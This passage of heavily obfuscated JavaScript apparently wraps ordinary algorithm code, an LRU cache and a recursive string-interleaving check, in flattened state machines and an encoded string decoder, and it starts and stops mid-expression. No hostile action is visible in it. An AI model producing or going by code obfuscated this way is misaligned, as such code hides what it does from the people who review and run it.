0x1f:cwTE5k(xDw0R75.Xi6Q9Kp.KUI6IFk=-0x80,VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[hvWFnrv+0x8f]]=\"\\u006f\\u0054\\u0047\\u0058\\u0070\\u0068\\u0052\\u0048\\u0069\\u0033\\u006c\\u0053\\u006d\\u0073\\u0036\\u003a\\u0061\\u0029\\u0077\\u004c\\u0067\\u007d\\u007a\\u005f\\u003b\\u007e\\u0041\\u0032\\u0043\\u0060\\u0049\\u002e\\u004e\\u0035\\u0076\\u003f\\u0046\\u005b\\u0051\\u002c\\u0078\\u0074\\u0021\\u004b\\u0026\\u0056\\u0042\\u0057\\u0040\\u005e\\u0022\\u002a\\u004d\\u002f\\u006e\\u0037\\u005d\\u002b\\u007c\\u005a\\u0045\\u0075\\u0066\\u0050\\u0024\\u0072\\u0071\\u0055\\u0039\\u0038\\u0059\\u003c\\u0028\\u0062\\u0079\\u0064\\u007b\\u0044\\u004a\\u0023\\u0030\\u006b\\u0063\\u004f\\u0034\\u0031\\u003e\\u003d\\u0025\\u006a\\u0065\",xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=-0x1d,A0_9N_4+=-0x26);break;case xDw0R75.Xi6Q9Kp.KUI6IFk+0x19:case 0xec:cwTE5k(xDw0R75.YoahQ9h=xDw0R75.tmp304a,hvWFnrv+=0x15c,A0_9N_4+=-0xd7);break;case-0xd4:case A0_9N_4-0x1a:cwTE5k(xDw0R75.YoahQ9h=xDw0R75.I2YQtC,hvWFnrv+=0xc3,A0_9N_4+=0x3d);break;case A0_9N_4- -0x60:case-0xc6:cwTE5k(VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[-x2VSSa1[0x29a]]=VtMFvku[x2VSSa1[hvWFnrv+-0x4f]].length,xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=-0x108,A0_9N_4+=0xc4);break;case-0xbf:case-0xaa:case hvWFnrv- -0xcf:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0x1ab]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[-x2VSSa1[0x29a]]=VtMFvku[x2VSSa1[hvWFnrv+0x1ab]].length,xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0xf2,A0_9N_4+=0x3a);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x8b,0xaa).next().value);if(jWTLv4J){return hvWFnrv}}function A0_9N_4(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=hvWFnrv(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}jWTLv4J={get[b5mOtjs(x2VSSa1[0x29c])](){return y5qZpkG},set[b5mOtjs(x2VSSa1[0x29d])+x2VSSa1[0x134]](VtMFvku){y5qZpkG=VtMFvku},get[b5mOtjs(x2VSSa1[0x29e])+x2VSSa1[0x29f]](){var VtMFvku,jWTLv4J;function*hvWFnrv(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1,x79ayyc={Cu_szdK:{}},a6tu7E){while(jWTLv4J+A0_9N_4+xDw0R75+i_Olo1!==-0xf5)with(x79ayyc.ls5KJE||x79ayyc)switch(jWTLv4J+A0_9N_4+xDw0R75+i_Olo1){case A0_9N_4-0xcf:return;case-0x80:cwTE5k(pRekSv.rkEIgJ=function*jWTLv4J(A0_9N_4,xDw0R75,i_Olo1,x79ayyc={BD7Ampb:{}}){while(A0_9N_4+xDw0R75+i_Olo1!==-0x7a)with(x79ayyc.NWqnhxB||x79ayyc)switch(A0_9N_4+xDw0R75+i_Olo1){case i_Olo1- -0xca:cwTE5k(x79ayyc.NWqnhxB=x79ayyc.wJKLan,A0_9N_4+=-0x116,xDw0R75+=0x178,i_Olo1+=0xe2);break;case i_Olo1-0x3a:case-0xbc:default:cwTE5k(x79ayyc.BD7Ampb._Q7Ipo=-0xf7,x79ayyc.NWqnhxB=x79ayyc.BD7Ampb,A0_9N_4+=0x16a,xDw0R75+=-0x66,i_Olo1+=-0x102);break;case xDw0R75- -0xd:case 0xad:cwTE5k(x79ayyc.NWqnhxB=x79ayyc.lpswRy,A0_9N_4+=-0x1f4,xDw0R75+=0x112,i_Olo1+=0x83);break;case xDw0R75-0x164:cwTE5k(x79ayyc.BD7Ampb._Q7Ipo=-0xc2,BD7Ampb.TECF3GY=xZTzytO(function(...jWTLv4J){var A0_9N_4,xDw0R75;function*i_Olo1(xDw0R75,i_Olo1,x79ayyc,a6tu7E={A6jiLh:{}}){while(xDw0R75+i_Olo1+x79ayyc!==0x19)with(a6tu7E.l_wKCo||a6tu7E)switch(xDw0R75+i_Olo1+x79ayyc){default:cwTE5k(a6tu7E.l_wKCo=a6tu7E.bQvj78e,xDw0R75+=0x4c,i_Olo1+=0x148,x79ayyc+=-0x1a5);break;case xDw0R75- -0xe2:cwTE5k(a6tu7E.l_wKCo=a6tu7E.KtCXooV,xDw0R75+=0x156,i_Olo1+=0x7,x79ayyc+=-0xb1);break;case xDw0R75- -0x7e:cwTE5k(a6tu7E.l_wKCo=a6tu7E.A6jiLh,xDw0R75+=-0xae,i_Olo1+=0x6b,x79ayyc+=0xd8);break;case a6tu7E.A6jiLh.Vzvol2+0x5b:case-0x43:cwTE5k(a6tu7E.l_wKCo=a6tu7E.pr0rRK,xDw0R75+=0xe1,i_Olo1+=-0x17c,x79ayyc+=0x126);break;case-0xf0:case-0x71:cwTE5k(a6tu7E.l_wKCo=a6tu7E.XKnEZu,xDw0R75+=0xe1,i_Olo1+=-0x15e,x79ayyc+=0x1e1);break;case 0xf4:case 0xc9:case 0x6a:return A0_9N_4=!0x0,(0x1,BD7Ampb.KvuztLQ)(jWTLv4J[x2VSSa1[i_Olo1+-0xf5]],jWTLv4J[x2VSSa1[0x4]],jWTLv4J[x2VSSa1[0x1]],x2VSSa1[0x2],x2VSSa1[0x2],x2VSSa1[xDw0R75+0xcf],jWTLv4J[x2VSSa1[0x1a5]]);case x79ayyc-0xbd:cwTE5k(a6tu7E.A6jiLh.Vzvol2=0x8f,a6tu7E.l_wKCo=a6tu7E.WconWL,xDw0R75+=0xe1,i_Olo1+=-0x4d,x79ayyc+=0x9c);break;case x79ayyc-0x29:case-0x8b:cwTE5k(a6tu7E.A6jiLh.Vzvol2=0xd,jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x5],jWTLv4J[x2VSSa1[i_Olo1+0x244]]={});if(jWTLv4J[x2VSSa1[xDw0R75+-0x75]].length!==jWTLv4J[x2VSSa1[i_Olo1+0xa1]].length+jWTLv4J[x2VSSa1[0x4]].length)return A0_9N_4=!0x0,x2VSSa1[0x1ba];cwTE5k(a6tu7E.l_wKCo=a6tu7E.A6jiLh,xDw0R75+=-0x143,i_Olo1+=0x196,x79ayyc+=-0x52);break;case 0xda:case a6tu7E.A6jiLh.Vzvol2+0x54:case-0xcf:cwTE5k(a6tu7E.l_wKCo=a6tu7E.A6jiLh,xDw0R75+=-0x62,i_Olo1+=0x38,x79ayyc+=0xbd);break}}cwTE5k(A0_9N_4=void 0x0,xDw0R75=i_Olo1(0x76,-0x9f,0x11c).next().value);if(A0_9N_4){return xDw0R75}},x2VSSa1[xDw0R75+-(xDw0R75+-0x5)]),BD7Ampb.KvuztLQ=function(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1,x79ayyc,a6tu7E,VtMFvku){var hvWFnrv,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_,ZpX9SdS,g6j7EZK={qkaohvn:{}}){while(WHhiYr+oxAt51+M7kwYN_+ZpX9SdS!==-0xae)with(g6j7EZK.Q030Ylq||g6j7EZK)switch(WHhiYr+oxAt51+M7kwYN_+ZpX9SdS){case-0x9d:if(VtMFvku[\"\"+i_Olo1+x79ayyc+a6tu7E]!==x2VSSa1[0x22])return hvWFnrv=!0x0,VtMFvku[\"\"+i_Olo1+x79ayyc+a6tu7E];if(xDw0R75[a6tu7E]===jWTLv4J[i_Olo1]&&xDw0R75[a6tu7E]===A0_9N_4[x79ayyc]){nHhqdNn=(0x1,BD7Ampb.KvuztLQ)(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1+x2VSSa1[0x4],x79ayyc,a6tu7E+x2VSSa1[WHhiYr+0x11c],VtMFvku)||(0x1,BD7Ampb.KvuztLQ)(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1,x79ayyc+x2VSSa1[WHhiYr+0x11c],a6tu7E+x2VSSa1[0x4],VtMFvku)}else if(xDw0R75[a6tu7E]===jWTLv4J[i_Olo1]){nHhqdNn=(0x1,BD7Ampb.KvuztLQ)(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1+x2VSSa1[WHhiYr+0x11c],x79ayyc,a6tu7E+x2VSSa1[oxAt51+-0x99],VtMFvku)}else if(xDw0R75[a6tu7E]===A0_9N_4[x79ayyc]){nHhqdNn=(0x1,BD7Ampb.KvuztLQ)(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1,x79ayyc+x2VSSa1[oxAt51+-0x99],a6tu7E+x2VSSa1[oxAt51+-0x99],VtMFvku)}cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,M7kwYN_+=0xfc,ZpX9SdS+=0x3a);break;default:case M7kwYN_- -0x7a:case-0xeb:cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=0xe,oxAt51+=0x5f,M7kwYN_+=-0xae);break;case 0x80:case WHhiYr-0x58:cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=-0x1ad,oxAt51+=0xed,M7kwYN_+=0x8c);break;case-0x39:cwTE5k(g6j7EZK.qkaohvn.x9CZ8SL=-0x38,qkaohvn.nHhqdNn=x2VSSa1[M7kwYN_+0x213]);if(a6tu7E>=xDw0R75.length)return hvWFnrv=!0x0,x2VSSa1[0x1b9];cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=-0xfc,oxAt51+=0x10b,M7kwYN_+=-0xa,ZpX9SdS+=-0x69);break;case oxAt51-0xc7:cwTE5k(g6j7EZK.qkaohvn.x9CZ8SL=0x11,g6j7EZK.Q030Ylq=g6j7EZK.DgFRnK,WHhiYr+=0x7e,oxAt51+=-0x1bc,M7kwYN_+=0x7,ZpX9SdS+=0x77);break;case oxAt51- -0x1b:cwTE5k(g6j7EZK.qkaohvn.x9CZ8SL=0x28,g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=-0x172,M7kwYN_+=0x61,ZpX9SdS+=-0x44);break;case-0x9c:case 0x49:case 0x90:cwTE5k(g6j7EZK.Q030Ylq=g6j7EZK.qkaohvn,WHhiYr+=-0xd3,oxAt51+=0x21e,M7kwYN_+=-0x10d);break;case WHhiYr- -0x1b1:VtMFvku[\"\"+i_Olo1+x79ayyc+a6tu7E]=nHhqdNn;return hvWFnrv=!0x0,nHhqdNn}}cwTE5k(hvWFnrv=void 0x0,WHhiYr=oxAt51(-0x1c,-0x6e,-0x59,0xaa).next().value);if(hvWFnrv){return WHhiYr}});return pRekSv.nLAk3Aj=!0x0,Vrje_v(b5mOtjs(x2VSSa1[0x2a1])).log(BD7Ampb.TECF3GY);case xDw0R75-0xf2:case-0xc8:case 0x21:cwTE5k(x79ayyc.NWqnhxB=x79ayyc.kD3NHu,A0_9N_4+=-0xf5,xDw0R75+=0x112,i_Olo1+=0x83);break}},pRekSv.nLAk3Aj=void 0x0,pRekSv.lWQh7f=(0x1,pRekSv.rkEIgJ)(-(A0_9N_4+0x174),jWTLv4J+0x221,-0xd7).next().value);if(pRekSv.nLAk3Aj){cwTE5k(x79ayyc.ls5KJE=x79ayyc.pRekSv,jWTLv4J+=0xe3,A0_9N_4+=-0x1c);break}else{cwTE5k(x79ayyc.ls5KJE=x79ayyc.pRekSv,jWTLv4J+=-0x125,A0_9N_4+=0x173,xDw0R75+=-0x9a,i_Olo1+=0x89);break}case i_Olo1- -0x3f:case 0xb2:cwTE5k([x79ayyc.Cu_szdK.ELfWd2f,x79ayyc.Cu_szdK.mFmx0jn,x79ayyc.Cu_szdK.NjUtwU]=[0x99,0x64,-0xb8],Cu_szdK.DDIjwFt=function(...jWTLv4J){return hvWFnrv(-0x68,-0xe7,0x60,0x6f,{Cu_szdK:x79ayyc.Cu_szdK,pRekSv:{}},jWTLv4J).next().value});if(b5mOtjs(x2VSSa1[A0_9N_4+0x2d3])+\"\\x77\" in NpCqxRl){cwTE5k(x79ayyc.ls5KJE=x79ayyc.Cu_szdK,jWTLv4J+=-0xd7,A0_9N_4+=0xa1,xDw0R75+=-0x5f,i_Olo1+=0x185);break}else{cwTE5k(x79ayyc.ls5KJE=x79ayyc.Cu_szdK,jWTLv4J+=0xec,A0_9N_4+=-0xb4,xDw0R75+=-0x5f,i_Olo1+=0x185);break}case i_Olo1-0x56:cwTE5k((0x1,DDIjwFt)(),x79ayyc.ls5KJE=x79ayyc.Cu_szdK,jWTLv4J+=0x1c3,A0_9N_4+=-0x155);break;case-0xab:case A0_9N_4- -0x14a:case 0x3b:return lWQh7f;case A0_9N_4-0x111:cwTE5k(x79ayyc.ls5KJE=x79ayyc.Cu_szdK,jWTLv4J+=-0xc4,A0_9N_4+=-0x173,xDw0R75+=0x257,i_Olo1+=0xec);break;case xDw0R75- -0x27:return VtMFvku=!0x0,XiFIQ2;case x79ayyc.Cu_szdK.ELfWd2f+-0x16a:default:[x79ayyc.Cu_szdK.ELfWd2f,x79ayyc.Cu_szdK.mFmx0jn,x79ayyc.Cu_szdK.NjUtwU]=[0x93,0x74,0xcf];return VtMFvku=!0x0,XiFIQ2;case-0x44:cwTE5k(x79ayyc.ls5KJE=x79ayyc.pRekSv,jWTLv4J+=-0xe8,A0_9N_4+=-0x89,xDw0R75+=0xdc,i_Olo1+=0x120);break}}cwTE5k(VtMFvku=void 0x0,jWTLv4J=hvWFnrv(-0x4d,-0x33,0xbf,-0x116).next().value);if(VtMFvku){return jWTLv4J}},get[b5mOtjs(x2VSSa1[0x2a2])+x2VSSa1[0x143]](){return akRL1vO},set[A0_9N_4(x2VSSa1[0x2a3])+x2VSSa1[0x143]](VtMFvku){var jWTLv4J,hvWFnrv;function*xDw0R75(hvWFnrv,i_Olo1,x79ayyc={cZopGy:{}},a6tu7E){while(hvWFnrv+i_Olo1!==-0x16)with(x79ayyc.pKxcjCK||x79ayyc)switch(hvWFnrv+i_Olo1){case 0x4:case 0xda:case x79ayyc.cZopGy._qu4KZY+-0x43:cwTE5k((0x1,pTZgVu)(),x79ayyc.pKxcjCK=x79ayyc.cZopGy,hvWFnrv+=0x252,i_Olo1+=-0x18a);break;case i_Olo1- -0x163:return jWTLv4J=!0x0,akRL1vO=VtMFvku;case x79ayyc.cZopGy._qu4KZY+-0x63:[x79ayyc.cZopGy.YqxeEEV,x79ayyc.cZopGy._qu4KZY]=[0x8c,0xb];return;case 0xe9:return alZyr9q;case hvWFnrv- -0xc9:case-0xcf:case 0x73:cwTE5k([...IqdV0dj.ykAkcz]=a6tu7E,IqdV0dj.XyNjb2O=function*hvWFnrv(i_Olo1,x79ayyc,a6tu7E,VtMFvku={zat3QNx:{}}){while(i_Olo1+x79ayyc+a6tu7E!==-0x2)with(VtMFvku.rCv27fg||VtMFvku)switch(i_Olo1+x79ayyc+a6tu7E){case VtMFvku.zat3QNx.HHiyfL+0x175:case-0x21:cwTE5k(VtMFvku.rCv27fg=VtMFvku.zat3QNx,i_Olo1+=0x14d,x79ayyc+=-0x18d,a6tu7E+=0x3b);break;case VtMFvku.zat3QNx.oEUWHt+-0xc8:vPfn1L.prototype.insert=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x1],hvWFnrv[x2VSSa1[0xa8]]=new(Vrje_v(A0_9N_4(x2VSSa1[0x2a5])+x2VSSa1[0x254]))(hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]]),!this.tail?(this.tail=hvWFnrv[x2VSSa1[0xa8]],this.head=hvWFnrv[x2VSSa1[0xa8]]):(this.tail.next=hvWFnrv[x2VSSa1[0xa8]],hvWFnrv[x2VSSa1[0xa8]].prev=this.tail,this.tail=hvWFnrv[x2VSSa1[0xa8]]),this.map[hvWFnrv[x2VSSa1[0x2]]]=hvWFnrv[x2VSSa1[0xa8]])},x2VSSa1[0x1]);return IqdV0dj.EmBjGI=!0x0,Vrje_v(A0_9N_4(x2VSSa1[x79ayyc+0x41c])).log(vPfn1L);case 0x8f:cwTE5k(VtMFvku.rCv27fg=VtMFvku.JXOK71,i_Olo1+=-0xc7,x79ayyc+=0xfc,a6tu7E+=0x33);break;case-0xea:cwTE5k(VtMFvku.rCv27fg=VtMFvku.ownrGRg,i_Olo1+=0x97,x79ayyc+=-0x4d,a6tu7E+=0x197);break;case 0xa0:cwTE5k(VtMFvku.rCv27fg=VtMFvku.zat3QNx,i_Olo1+=0x16a,x79ayyc+=-0x244,a6tu7E+=-0x13);break;case 0x69:case VtMFvku.zat3QNx.HHiyfL+0x1da:cwTE5k(vPfn1L.prototype.get=xZTzytO(function(...hvWFnrv){var i_Olo1;cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],i_Olo1=this.map[hvWFnrv[x2VSSa1[0x2]]]);return i_Olo1?(this.remove(i_Olo1),this.insert(i_Olo1.key,i_Olo1.val),i_Olo1.val):-x2VSSa1[0x4]}),vPfn1L.prototype.put=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x1],this.map[hvWFnrv[x2VSSa1[0x2]]]?(this.remove(this.map[hvWFnrv[x2VSSa1[0x2]]]),this.insert(hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]])):(this.insert(hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]]),this.length++))},x2VSSa1[0x1]),vPfn1L.prototype.remove=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x3]]=hvWFnrv[x2VSSa1[0x2]].prev,hvWFnrv[-x2VSSa1[0x4d]]=hvWFnrv[x2VSSa1[0x2]].next);if(hvWFnrv[-x2VSSa1[0x4d]])hvWFnrv[-x2VSSa1[0x4d]].prev=hvWFnrv[x2VSSa1[0x3]];if(hvWFnrv[x2VSSa1[0x3]])hvWFnrv[x2VSSa1[0x3]].next=hvWFnrv[-x2VSSa1[0x4d]];if(this.head===hvWFnrv[x2VSSa1[0x2]])this.head=hvWFnrv[-x2VSSa1[0x4d]];if(this.tail===hvWFnrv[x2VSSa1[0x2]])this.tail=hvWFnrv[x2VSSa1[0x3]];delete this.map[hvWFnrv[x2VSSa1[0x2]].key]}),VtMFvku.rCv27fg=VtMFvku.zat3QNx,x79ayyc+=-0x146);break;case-0x82:case 0xf7:cwTE5k([VtMFvku.zat3QNx.HHiyfL,VtMFvku.zat3QNx.oEUWHt]=[-0xe1,0x7b],IqdV0dj.ykAkcz[x2VSSa1[0x0]]=x2VSSa1[0x2],zat3QNx.vPfn1L=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],this.capacity=hvWFnrv[x2VSSa1[0x2]],this.length=x2VSSa1[0x2],this.map={},this.head=x2VSSa1[0x6],this.tail=x2VSSa1[0x6])}),VtMFvku.rCv27fg=VtMFvku.zat3QNx,i_Olo1+=0xe4,x79ayyc+=-0x9c,a6tu7E+=-0x46);break;case a6tu7E- -0xbf:default:case-0xa6:cwTE5k([VtMFvku.zat3QNx.HHiyfL,VtMFvku.zat3QNx.oEUWHt]=[0x87,0x99],VtMFvku.rCv27fg=VtMFvku.zat3QNx,i_Olo1+=0x15e,x79ayyc+=-0x206,a6tu7E+=0x62);break}},IqdV0dj.EmBjGI=void 0x0,x79ayyc.pKxcjCK=x79ayyc.IqdV0dj,hvWFnrv+=0x17e,i_Olo1+=-0xc1);break;case 0xe4:case-0xb1:case i_Olo1!=-0x46&&i_Olo1!=-0x2e&&i_Olo1- -0x86:return;case 0x6f:case-0x1e:case x79ayyc.cZopGy._qu4KZY+0x20:return;case 0xd4:case-0x91:return;case-0xe9:case 0x58:cwTE5k(x79ayyc.pKxcjCK=x79ayyc.MXOchX,hvWFnrv+=-0xa8,i_Olo1+=0x3a);break;case i_Olo1- -0xd7:case-0x9e:x79ayyc.IqdV0dj.alZyr9q=(0x1,XyNjb2O)(-(hvWFnrv+-(hvWFnrv+-0x20)),hvWFnrv+-(hvWFnrv+-0x6c),0xab).next().value;if(EmBjGI){cwTE5k(x79ayyc.pKxcjCK=x79ayyc.IqdV0dj,hvWFnrv+=0xc7,i_Olo1+=-0xbd);break}else{cwTE5k(x79ayyc.pKxcjCK=x79ayyc.IqdV0dj,hvWFnrv+=0x9,i_Olo1+=-0xd2);break}default:return;case 0x45:case-0xf3:cwTE5k([x79ayyc.cZopGy.YqxeEEV,x79ayyc.cZopGy._qu4KZY]=[-0x72,-0xa],cZopGy.pTZgVu=function(...hvWFnrv){return xDw0R75(-0xa7,0xc9,{cZopGy:x79ayyc.cZopGy,IqdV0dj:{}},hvWFnrv).next().value});if(A0_9N_4(x2VSSa1[0x2a4])in NpCqxRl){cwTE5k(x79ayyc.pKxcjCK=x79ayyc.cZopGy,hvWFnrv+=-0x107,i_Olo1+=0x75);break}else{cwTE5k(x79ayyc.pKxcjCK=x79ayyc.cZopGy,hvWFnrv+=0x14b,i_Olo1+=-0x115);break}case 0x79:cwTE5k(x79ayyc.pKxcjCK=x79ayyc.aT5YLv,i_Olo1+=-0x8f);break;case i_Olo1- -0x34:cwTE5k(x79ayyc.pKxcjCK=x79ayyc.cZopGy,hvWFnrv+=-0x56,i_Olo1+=0xd4);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=xDw0R75(0x18,0x2d).next().value);if(jWTLv4J){return hvWFnrv}},get[A0_9N_4(x2VSSa1[0x2a7])](){xZTzytO(jWTLv4J);function VtMFvku(VtMFvku){var jWTLv4J=\"\\u006c\\u003a\\u0050\\u0038\\u0067\\u0044\\u0073\\u0075\\u0025\\u0076\\u004c\\u0066\\u004d\\u0062\\u0051\\u0071\\u0022\\u004b\\u0034\\u0074\\u0052\\u0043\\u006e\\u0059\\u003e\\u005f\\u003b\\u0068\\u005b\\u0061\\u0040\\u0046\\u0054\\u0049\\u006f\\u0063\\u002f\\u005e\\u007e\\u0026\\u0030\\u007a\\u0023\\u003f\\u0058\\u0035\\u006b\\u002b\\u0042\\u0024\\u0036\\u002a\\u007c\\u006a\\u0037\\u007b\\u003c\\u0021\\u005d\\u0072\\u004e\\u0045\\u0033\\u0069\\u006d\\u0032\\u005a\\u0031\\u0047\\u004a\\u007d\\u002c\\u0048\\u0029\\u0057\\u003d\\u0060\\u0077\\u0039\\u0078\\u0070\\u0064\\u0028\\u0055\\u0079\\u002e\\u0053\\u0056\\u0041\\u0065\\u004f\",hvWFnrv,A0_9N_4,xDw0R75,i_Olo1,x79ayyc,a6tu7E,WHhiYr;cwTE5k(hvWFnrv=\"\"+(VtMFvku||\"\"),A0_9N_4=hvWFnrv.length,xDw0R75=[],i_Olo1=x2VSSa1[0x2],x79ayyc=x2VSSa1[0x2],a6tu7E=-x2VSSa1[0x4]);for(WHhiYr=x2VSSa1[0x2];WHhiYr<A0_9N_4;WHhiYr++){var oxAt51=jWTLv4J.indexOf(hvWFnrv[WHhiYr]);if(oxAt51===-x2VSSa1[0x4])continue;if(a6tu7E<x2VSSa1[0x2]){a6tu7E=oxAt51}else{cwTE5k(a6tu7E+=oxAt51*x2VSSa1[0x1d],i_Olo1|=a6tu7E<<x79ayyc,x79ayyc+=(a6tu7E&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(xDw0R75.push(i_Olo1&x2VSSa1[0x17]),i_Olo1>>=x2VSSa1[0xa],x79ayyc-=x2VSSa1[0xa])}while(x79ayyc>x2VSSa1[0x18]);a6tu7E=-x2VSSa1[0x4]}}if(a6tu7E>-x2VSSa1[0x4]){xDw0R75.push((i_Olo1|a6tu7E<<x79ayyc)&x2VSSa1[0x17])}return eLy48A(xDw0R75)}function jWTLv4J(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51={tEmtWn:{}}){while(A0_9N_4+a6tu7E+WHhiYr!==0x4e)with(oxAt51.plPJmgQ||oxAt51)switch(A0_9N_4+a6tu7E+WHhiYr){case 0x2a:case oxAt51.tEmtWn.N5fGKsU+-0x79:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];case-0x92:case 0x64:cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=0x22d,a6tu7E+=-0x21,WHhiYr+=-0x14e);break;case a6tu7E-0x5f:cwTE5k(oxAt51.plPJmgQ=oxAt51.bgD3r4M,A0_9N_4+=0x82,a6tu7E+=-0x6f,WHhiYr+=-0xbb);break;case A0_9N_4- -0x21:cwTE5k(oxAt51.plPJmgQ=oxAt51.axxUqJq,A0_9N_4+=0xd5,a6tu7E+=0x86,WHhiYr+=-0x196);break;case 0x2d:case a6tu7E- -0x3f:cwTE5k([oxAt51.tEmtWn.VV2SMd1,oxAt51.tEmtWn.Xtvxvp,oxAt51.tEmtWn.N5fGKsU]=[0x51,-0xb6,0x83],oxAt51.plPJmgQ=oxAt51.d_Wj2r,A0_9N_4+=0x10d,a6tu7E+=-0xef,WHhiYr+=-0x4b);break;case-0xe5:case 0xb5:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[a6tu7E+-0x47]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case WHhiYr-0xf:cwTE5k([oxAt51.tEmtWn.VV2SMd1,oxAt51.tEmtWn.Xtvxvp,oxAt51.tEmtWn.N5fGKsU]=[0x7d,0x59,-0x24],jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+-0x20]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[a6tu7E+0x35]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=-0x135,a6tu7E+=0x7c,WHhiYr+=0x9f);break}else{cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=-0xe,a6tu7E+=-0x26,WHhiYr+=0x62);break}case A0_9N_4- -0xa4:case-0x22:case-0xa4:case 0x65:cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=0x280,a6tu7E+=-0xf5,WHhiYr+=-0x1c4);break;default:case a6tu7E- -0xe5:cwTE5k(oxAt51.plPJmgQ=oxAt51.tEmtWn,A0_9N_4+=-0x1b9,a6tu7E+=0x60,WHhiYr+=0x90);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x24,-0x33,-0xbc).next().value);if(hvWFnrv){return A0_9N_4}}if(jWTLv4J(x2VSSa1[0x2a8])+x2VSSa1[0x1f6]in NpCqxRl){hvWFnrv()}function hvWFnrv(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x11]]=function(){var VtMFvku,hvWFnrv,A0_9N_4;cwTE5k(xZTzytO(C5he1x,x2VSSa1[0x1]),xZTzytO(DSQdQ7,x2VSSa1[0x1]),xZTzytO(FtNJSd),xZTzytO(iTuYsOX),xZTzytO(LyfK8U),xZTzytO(StmQeL),xZTzytO(H6OZze),xZTzytO(TBKxLYv),xZTzytO(R1_xqx,x2VSSa1[0x5]),xZTzytO(qqLOXcH,x2VSSa1[0x5]),xZTzytO(akRL1vO,x2VSSa1[0x1]),xZTzytO(XiFIQ2,x2VSSa1[0x1]),xZTzytO(b1h_uQy),xZTzytO(i0zEP1),xZTzytO(PNUIWI),xZTzytO(NpCqxRl),xZTzytO(Kpf3Vt),xZTzytO(b5mOtjs,x2VSSa1[0x1]),xZTzytO(PKY29z),xZTzytO(g6j7EZK,x2VSSa1[0x5]),xZTzytO(M7kwYN_,x2VSSa1[0x1]),xZTzytO(oxAt51,x2VSSa1[0x1]),xZTzytO(WHhiYr),xZTzytO(a6tu7E),VtMFvku=x2VSSa1[0x2],hvWFnrv=\"\");function a6tu7E(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return aMkEck(PKY29z(NpCqxRl(VtMFvku[x2VSSa1[0x2]])))}function WHhiYr(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return Kpf3Vt(PKY29z(NpCqxRl(VtMFvku[x2VSSa1[0x2]])))}function oxAt51(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return cxMBhi(PKY29z(NpCqxRl(VtMFvku[x2VSSa1[0x2]])),VtMFvku[x2VSSa1[0x4]])}function M7kwYN_(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return aMkEck(b5mOtjs(NpCqxRl(VtMFvku[x2VSSa1[0x2]]),NpCqxRl(VtMFvku[x2VSSa1[0x4]])))}function ZpX9SdS(VtMFvku,hvWFnrv){return 